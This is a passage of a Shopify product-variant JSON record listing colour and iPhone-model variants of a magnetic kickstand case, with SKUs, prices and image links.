Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 15 Plus","public_title":"Purple \/ iPhone 15 Plus","options":["Purple","iPhone 15 Plus"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513030306,"title":"Purple \/ iPhone 15 Pro","option1":"Purple","option2":"iPhone 15 Pro","option3":null,"sku":"YC25 - iPhone 15 Pro - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 15 Pro","public_title":"Purple \/ iPhone 15 Pro","options":["Purple","iPhone 15 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513063074,"title":"Purple \/ iPhone 15 Pro Max","option1":"Purple","option2":"iPhone 15 Pro Max","option3":null,"sku":"YC25 - iPhone 15 Pro Max - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 15 Pro Max","public_title":"Purple \/ iPhone 15 Pro Max","options":["Purple","iPhone 15 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513095842,"title":"Dark Blue \/ iPhone 12","option1":"Dark Blue","option2":"iPhone 12","option3":null,"sku":"YC25 - iPhone 12 - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 12","public_title":"Dark Blue \/ iPhone 12","options":["Dark Blue","iPhone 12"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513128610,"title":"Dark Blue \/ iPhone 12 Pro","option1":"Dark Blue","option2":"iPhone 12 Pro","option3":null,"sku":"YC25 - iPhone 12 Pro - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 12 Pro","public_title":"Dark Blue \/ iPhone 12 Pro","options":["Dark Blue","iPhone 12 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513161378,"title":"Dark Blue \/ iPhone 12 Pro Max","option1":"Dark Blue","option2":"iPhone 12 Pro Max","option3":null,"sku":"YC25 - iPhone 12 Pro Max - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 12 Pro Max","public_title":"Dark Blue \/ iPhone 12 Pro Max","options":["Dark Blue","iPhone 12 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513194146,"title":"Dark Blue \/ iPhone 13","option1":"Dark Blue","option2":"iPhone 13","option3":null,"sku":"YC25 - iPhone 13 - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 13","public_title":"Dark Blue \/ iPhone 13","options":["Dark Blue","iPhone 13"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513226914,"title":"Dark Blue \/ iPhone 13 Pro","option1":"Dark Blue","option2":"iPhone 13 Pro","option3":null,"sku":"YC25 - iPhone 13 Pro - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 13 Pro","public_title":"Dark Blue \/ iPhone 13 Pro","options":["Dark Blue","iPhone 13 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513259682,"title":"Dark Blue \/ iPhone 13 Pro Max","option1":"Dark Blue","option2":"iPhone 13 Pro Max","option3":null,"sku":"YC25 - iPhone 13 Pro Max - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 13 Pro Max","public_title":"Dark Blue \/ iPhone 13 Pro Max","options":["Dark Blue","iPhone 13 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513292450,"title":"Dark Blue \/ iPhone 14","option1":"Dark Blue","option2":"iPhone 14","option3":null,"sku":"YC25 - iPhone 14 - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 14","public_title":"Dark Blue \/ iPhone 14","options":["Dark Blue","iPhone 14"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513325218,"title":"Dark Blue \/ iPhone 14 Plus","option1":"Dark Blue","option2":"iPhone 14 Plus","option3":null,"sku":"YC25 - iPhone 14 Plus - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 14 Plus","public_title":"Dark Blue \/ iPhone 14 Plus","options":["Dark Blue","iPhone 14 Plus"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513357986,"title":"Dark Blue \/ iPhone 14 Pro","option1":"Dark Blue","option2":"iPhone 14 Pro","option3":null,"sku":"YC25 - iPhone 14 Pro - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 14 Pro","public_title":"Dark Blue \/ iPhone 14 Pro","options":["Dark Blue","iPhone 14 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513390754,"title":"Dark Blue \/ iPhone 14 Pro Max","option1":"Dark Blue","option2":"iPhone 14 Pro Max","option3":null,"sku":"YC25 - iPhone 14 Pro Max - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 14 Pro Max","public_title":"Dark Blue \/ iPhone 14 Pro Max","options":["Dark Blue","iPhone 14 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513423522,"title":"Dark Blue \/ iPhone 15","option1":"Dark Blue","option2":"iPhone 15","option3":null,"sku":"YC25 - iPhone 15 - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 15","public_title":"Dark Blue \/ iPhone 15","options":["Dark Blue","iPhone 15"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513456290,"title":"Dark Blue \/ iPhone 15 Plus","option1":"Dark Blue","option2":"iPhone 15 Plus","option3":null,"sku":"YC25 - iPhone 15 Plus - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 15 Plus","public_title":"Dark Blue \/ iPhone 15 Plus","options":["Dark Blue","iPhone 15 Plus"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513489058,"title":"Dark Blue \/ iPhone 15 Pro","option1":"Dark Blue","option2":"iPhone 15 Pro","option3":null,"sku":"YC25 - iPhone 15 Pro - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 15 Pro","public_title":"Dark Blue \/ iPhone 15 Pro","options":["Dark Blue","iPhone 15 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513521826,"title":"Dark Blue \/ iPhone 15 Pro Max","option1":"Dark Blue","option2":"iPhone 15 Pro Max","option3":null,"sku":"YC25 - iPhone 15 Pro Max - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 15 Pro Max","public_title":"Dark Blue \/ iPhone 15 Pro Max","options":["Dark Blue","iPhone 15 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513554594,"title":"Blue \/ iPhone 12","option1":"Blue","option2":"iPhone 12","option3":null,"sku":"YC25 - iPhone 12 - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 12","public_title":"Blue \/ iPhone 12","options":["Blue","iPhone 12"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513587362,"title":"Blue \/ iPhone 12 Pro","option1":"Blue","option2":"iPhone 12 Pro","option3":null,"sku":"YC25 - iPhone 12 Pro - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 12 Pro","public_title":"Blue \/ iPhone 12 Pro","options":["Blue","iPhone 12 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513620130,"title":"Blue \/ iPhone 12 Pro Max","option1":"Blue","option2":"iPhone 12 Pro Max","option3":null,"sku":"YC25 - iPhone 12 Pro Max - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 12 Pro Max","public_title":"Blue \/ iPhone 12 Pro Max","options":["Blue","iPhone 12 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513652898,"title":"Blue \/ iPhone 13","option1":"Blue","option2":"iPhone 13","option3":null,"sku":"YC25 - iPhone 13 - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 13","public_title":"Blue \/ iPhone 13","options":["Blue","iPhone 13"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513685666,"title":"Blue \/ iPhone 13 Pro","option1":"Blue","option2":"iPhone 13 Pro","option3":null,"sku":"YC25 - iPhone 13 Pro - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 13 Pro","public_title":"Blue \/ iPhone 13 Pro","options":["Blue","iPhone 13 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513718434,"title":"Blue \/ iPhone 13 Pro Max","option1":"Blue","option2":"iPhone 13 Pro Max","option3":null,"sku":"YC25 - iPhone 13 Pro Max - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 13 Pro Max","public_title":"Blue \/ iPhone 13 Pro Max","options":["Blue","iPhone 13 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513751202,"title":"Blue \/ iPhone 14","option1":"Blue","option2":"iPhone 14","option3":null,"sku":"YC25 - iPhone 14 - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 14","public_title":"Blue \/ iPhone 14","options":["Blue","iPhone 14"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513783970,"title":"Blue \/ iPhone 14 Plus","option1":"Blue","option2":"iPhone 14 Plus","option3":null,"sku":"YC25 - iPhone 14 Plus - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 14 Plus","public_title":"Blue \/ iPhone 14 Plus","options":["Blue","iPhone 14 Plus"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513816738,"title":"Blue \/ iPhone 14 Pro","option1":"Blue","option2":"iPhone 14 Pro","option3":null,"sku":"YC25 - iPhone 14 Pro - 